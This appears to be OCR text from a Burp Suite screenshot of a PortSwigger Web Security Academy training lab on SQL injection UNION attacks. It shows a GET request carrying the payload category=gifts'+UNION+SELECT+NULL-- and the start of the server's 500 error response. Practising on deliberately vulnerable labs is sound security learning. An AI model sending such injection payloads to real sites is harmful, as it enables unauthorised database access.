 1 ×
Send
Cancel
Target: https://0afd00a603bbbaee85283521000200d9
Request
Pretty Raw Hex
\n
1 GET /filter?category=gifts'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0afd00a603bbbaee85283521000200d9.web-security-academy.net
3 Cookie: session=yzpeHxQ5E00sbn7MITj44NckNcrIW8xV
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0afd00a603bbbaee85283521000200d9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>